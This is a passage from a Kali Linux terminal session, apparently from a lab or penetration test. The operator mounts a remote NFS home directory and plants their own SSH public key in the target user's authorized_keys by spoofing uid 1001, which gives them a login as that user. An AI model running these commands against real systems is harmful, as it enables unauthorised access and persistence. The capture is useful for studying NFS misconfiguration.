 0.00056s latency).
┌──(kali㉿kali)-[~]
└─$ ssh-keygen -t ed25519 -f ~/.ssh/mf0490_evidence2 -N ''
sudo mount -t nfs -o vers=3 172.16.43.147:/home/catalog /mnt/catalog-nfs
sudo install -d -o 1001 -g 1001 -m 700 /mnt/catalog-nfs/.ssh
sudo install -o 1001 -g 1001 -m 600 ~/.ssh/mf0490_evidence2.pub \
  /mnt/catalog-nfs/.ssh/authorized_keys
sudo stat -c '%u:%g %a %n' /mnt/catalog-nfs/.ssh \
  /mnt/catalog-nfs/.ssh/authorized_keys
sudo umount /mnt/catalog-nfs
Generating public/private ed25519 key pair.
Your identification has been saved in /home/kali/.ssh/mf0490_evidence2
Your public key has been saved in /home/kali/.ssh/mf0490_evidence2.pub
The key fingerprint is:
SHA256:XIYz/Q3O6Hn8yJXFCF0yFLb1b1H7jFX7HC0OR/QApzo kali@kali
The key's randomart image is:
+--[ED25519 256]--+
|            .+@.=|
|         o   * OB|
|        + + = ===|
|       . = * B O*|
|        S E + = X|
|         . +   + |
|          o o o  |
|           o +   |
|            o .  |
+----[SHA256]-----+
1001:1001 700 /mnt/catalog-nfs/.ssh
1001:1001 600 /mnt/catalog-nfs/.ssh/authorized_keys
┌──(kali㉿kali)-[~]
└─$